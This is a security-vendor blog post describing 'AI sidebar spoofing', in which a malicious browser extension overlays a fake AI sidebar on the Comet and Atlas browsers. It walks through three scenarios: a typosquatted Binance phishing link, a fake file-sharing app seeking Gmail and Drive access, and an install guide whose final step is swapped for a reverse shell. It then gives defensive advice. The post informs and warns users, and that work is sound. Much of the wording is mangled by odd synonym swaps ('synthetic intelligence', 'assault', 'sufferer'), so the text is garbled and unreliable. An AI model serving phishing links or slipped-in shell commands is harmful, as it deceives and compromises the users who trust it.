Cybersecurity researchers have revealed a brand new assault methodology focusing on AI browsers, which they seek advice from as AI sidebar spoofing. This assault exploits customers’ rising behavior of blindly trusting directions they get from synthetic intelligence. The researchers efficiently carried out AI sidebar spoofing towards two well-liked AI browsers: Comet by Perplexity and Atlas by OpenAI.

Initially, the researchers used Comet for his or her experiments, however later confirmed that the assault was viable within the Atlas browser as properly. This publish makes use of Comet for example when explaining the mechanics of AI sidebar spoofing, however we urge the reader to do not forget that every part acknowledged under additionally applies to Atlas.

How do AI browsers work?

To start, let’s wrap our heads round AI browsers. The concept of synthetic intelligence changing, or at the least remodeling the acquainted strategy of looking the web started to generate buzz between 2023 and 2024. The identical interval noticed the first-ever makes an attempt to combine AI into on-line searches.

Initially, these have been supplementary options inside standard browsers — reminiscent of Microsoft Edge Copilot and Courageous Leo — carried out as AI sidebars. They added built-in assistants to the browser interface for summarizing pages, answering questions, and navigating websites. By 2025, the evolution of this idea ushered in Comet from Perplexity AI — the primary browser designed for user-AI interplay from the bottom up.

This made synthetic intelligence the centerpiece of Comet’s person interface, relatively than simply an add-on. It unified search, evaluation, and work automation right into a seamless expertise. Shortly thereafter, in October 2025, OpenAI launched its personal AI browser, Atlas, which was constructed across the identical idea.



Comet’s major interface component is the enter bar within the heart of the display, by way of which the person interacts with the AI. It’s the identical with Atlas.

The house screens of Comet and Atlas reveal an identical idea: a minimalist interface with a central enter bar and built-in AI that turns into the first methodology of interacting with the net



Moreover, AI browsers permit customers to have interaction with the substitute intelligence proper on the internet web page. They do that by way of a built-in sidebar that analyzes content material and handles queries — all with out having the person go away the web page. The person can ask the AI to summarize an article, clarify a time period, evaluate knowledge, or generate a command whereas remaining on the present web page.

The sidebars in each Comet and Atlas permit customers to question the AI with out navigating to separate tabs — you’ll be able to analyze the present website, and ask questions and obtain solutions throughout the context of the web page you’re on

This stage of integration situations customers to take the solutions and directions offered by the built-in AI with no consideration. When an assistant is seamlessly constructed into the person interface and appears like a pure a part of the system, most individuals not often cease to double-check the actions it suggests.

This belief is exactly what the assault demonstrated by the researchers exploits. A faux AI sidebar can concern false directions — directing the person to execute malicious instructions or go to phishing web sites.

How did the researchers handle to execute the AI sidebar spoofing assault?



The assault begins with the person putting in a malicious extension. To do its evil deeds, it wants permissions to view and modify knowledge on all visited websites, in addition to entry to the client-side knowledge storage API.

All of those are fairly commonplace permissions; with out the primary one — no browser extension will work in any respect. Due to this fact, the probabilities that the person will get suspicious when a brand new extension requests these permissions are nearly zero. You’ll be able to learn extra about browser extensions and the permissions they request in our publish Browser extensions: extra harmful than you suppose.

A listing of put in extensions within the Comet person interface. The disguised malicious extension, AI Advertising Device, is seen amongst them. Supply

As soon as put in, the extension injects JavaScript into the net web page and creates a counterfeit sidebar that appears strikingly just like the actual factor. This shouldn’t increase any pink flags with the person: when the extension receives a question, it talks to the professional LLM and faithfully shows its response. The researchers used Google Gemini of their experiments, although OpenAI’s ChatGPT doubtless would have labored simply as properly.

The screenshot reveals an instance of a faux sidebar that’s visually similar to the unique Comet Assistant. Supply

The faux sidebar can selectively manipulate responses to particular subjects or key queries set prematurely by the potential attacker. Which means typically, the extension will merely show professional AI responses, however in sure conditions it is going to show malicious directions, hyperlinks, or instructions as a substitute.

How life like is the state of affairs the place an unsuspecting person installs a malicious extension able to the actions described above? Expertise reveals it’s extremely possible. On our weblog, we’ve repeatedly reported on dozens of malicious and suspicious extensions that efficiently make it into the official Chrome Internet Retailer. This continues to happen regardless of all the safety checks performed by the shop and the huge sources at Google’s disposal. Learn extra about how malicious extensions find yourself in official shops in our publish 57 shady Chrome extensions clock up six million installs.

Penalties of AI sidebar spoofing

Now let’s focus on what attackers can use a faux sidebar for. As famous by the researchers, the AI sidebar spoofing assault gives potential malicious actors ample alternatives to trigger hurt. To reveal this, the researchers described three doable assault situations and their penalties: crypto-wallet phishing, Google account theft, and gadget takeover. Let’s look at every of them intimately.





Utilizing a faux AI sidebar to steal Binance credentials

Within the first state of affairs, the person asks the AI within the sidebar find out how to promote their cryptocurrency on the Binance crypto trade. The AI assistant supplies an in depth reply that features a hyperlink to the crypto trade. However this hyperlink doesn’t result in the actual Binance website — it takes you to a remarkably convincing faux. The hyperlink factors to the attacker’s phishing website, which makes use of the faux area title binacee.

The faux login kind on the area login{.}binacee{.}com is almost indistinguishable from the unique, and is designed to steal person credentials. Supply

Subsequent, the unsuspecting person enters their Binance credentials and the code for two-factor authentication, if wanted. After this, the attackers acquire full entry to the sufferer’s account and may siphon off all funds from their crypto wallets.



Utilizing a faux AI sidebar to take over a Google account

The subsequent assault variation additionally begins with a phishing hyperlink — on this case, to a faux file-sharing service. If the person clicks the hyperlink, they’re taken to a web site the place the touchdown web page prompts them to register with their Google account straight away.

After the person clicks this feature, they’re redirected to the professional Google login web page to enter their credentials there, however then the faux platform requests full entry to the person’s Google Drive and Gmail.

The faux utility share-sync-pro{.}vercel{.}app requests full entry to the person’s Gmail and Google Drive. This offers the attackers management over the account. Supply

If the person fails to scrutinize the web page, and routinely clicks Permit, they grant attackers permissions for extremely harmful actions:

- Viewing their emails and settings.

- Studying, creating, and sending emails from their Gmail account.

- Viewing and downloading all of the information they retailer in Google Drive.

This stage of entry offers the cybercriminals the flexibility to steal the sufferer’s information, use providers and accounts linked to that electronic mail deal with, and impersonate the account proprietor to disseminate phishing messages.



Reverse shell initiated by way of a faux AI-generated utility set up information

Lastly, within the final state of affairs, the person asks the AI find out how to set up a sure utility; the Homebrew utility was used within the instance, however it might be something. The sidebar reveals the person a superbly cheap, AI-generated information. All steps in it look believable and proper up till the ultimate stage, the place the utility set up command is changed with a reverse shell.

The information for putting in the utility as proven within the sidebar is nearly totally right, however the final step incorporates a reverse shell command. Supply

If the person follows the AI’s directions by copying and pasting the malicious code into the terminal after which operating it, their system can be compromised. The attackers will be capable to obtain knowledge from the gadget, monitor exercise, or set up malware and proceed the assault. This state of affairs clearly demonstrates {that a} single changed line of code in a trusted AI interface is able to absolutely compromising a tool.

keep away from turning into a sufferer of pretend AI-sidebars

The AI sidebar spoofing assault scheme is at present solely theoretical. Nonetheless, lately attackers have been very fast to show hypothetical threats into sensible assaults. Thus, it’s fairly doable that some malware creator is already arduous at work on a malicious extension utilizing a faux AI-sidebar, or importing one to an official extension retailer.

Due to this fact, it’s necessary to do not forget that even a well-known browser interface may be compromised. And even when directions look convincing and are available from the in-browser AI assistant, you shouldn’t blindly belief them. Right here’s some closing ideas that will help you keep away from falling sufferer to an assault involving faux AI:

- When utilizing AI assistants, fastidiously examine all instructions and hyperlinks earlier than following the AI’s suggestions.

- If the AI recommends executing any programming code, copy it and discover out what it does by pasting it right into a search engine in a totally different, non-AI browser.

- Don’t set up browser extensions — AI or in any other case — until completely obligatory. Repeatedly clear up and delete any extensions you now not use.

- Earlier than putting in an extension, learn the person evaluations. Most malicious extensions rack up heaps of scathing evaluations from duped customers lengthy earlier than retailer moderators get round to eradicating them.

- Earlier than getting into credentials or different confidential data, at all times examine that the web site deal with doesn’t look suspicious or comprise typos. Take note of the top-level area, too: it must be the official one.

- Use Kaspersky Password Supervisor to retailer passwords. If it doesn’t acknowledge the location and doesn’t routinely supply to fill within the login and password fields, it is a sturdy purpose to ask your self for those who may be on a phishing web page.

- Set up a dependable safety resolution that may warn you to suspicious exercise in your gadget and stop you from visiting a phishing website.

What different threats await you in browsers — AI-powered or common: